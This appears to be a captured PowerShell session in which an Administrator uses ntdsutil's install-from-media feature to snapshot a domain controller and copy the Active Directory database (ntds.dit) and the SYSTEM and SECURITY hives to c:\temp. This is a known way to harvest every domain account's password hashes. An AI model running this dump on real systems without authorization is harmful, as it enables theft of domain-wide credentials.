 The command completed successfully
PS C:\Users\Administrator> powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {858b23cc-e903-46b0-b063-43122896a9c7} generated successfully.
Snapshot {798cff01-a249-4f46-8146-18e51edf716d} mounted as C:\$SNAP_202304041001_VOLUMEC$\
Snapshot {798cff01-a249-4f46-8146-18e51edf716d} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_202304041001_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: c:\temp\Active Directory\ntds.dit
                  Defragmentation  Status (omplete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {798cff01-a249-4f46-8146-18e51edf716d} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
PS C:\Users\Administrator>